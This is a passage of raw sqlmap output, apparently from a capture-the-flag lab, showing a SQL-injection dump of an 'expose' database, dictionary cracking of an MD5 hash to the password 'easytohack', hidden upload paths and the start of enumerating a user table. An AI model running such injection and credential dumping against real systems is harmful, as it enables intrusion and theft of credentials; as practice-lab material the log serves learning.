 do you want to crack them via a dictionary-based attack? [Y/n/q] y
[00:05:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[00:05:13] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[00:05:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:05:20] [INFO] starting 4 processes
[00:05:24] [INFO] cracked password 'easytohack' for hash '69c66901194a6486176e81f5945b8929'
Database: expose
Table: config
[2 entries]
+----+------------------------------+-----------------------------------------------------+
| id | url | password |
+----+------------------------------+-----------------------------------------------------+
| 1 | /file1010111/index.php | 69c66901194a6486176e81f5945b8929 (easytohack) |
| 3 | /upload-cv00101011/index.php | // ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z |
+----+------------------------------+-----------------------------------------------------+
[00:05:34] [INFO] table 'expose.config' dumped to CSV file '/home/dcyberguy/.local/share/sqlmap/output/10.10.131.235/dump/expose/config.csv'
[00:05:34] [INFO] fetching columns for table 'user' in database 'expose'
[00:05:34] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[00:05:34] [INFO] retrieved: 'created'
[00:05:34] [INFO] retrieved: 'timestamp'
[00:05:34] [INFO] retrieved: 'email'
[00:05:34] [INFO] retrieved: 'varchar(512)'
[00:05:35] [INFO] retrieved: 'id'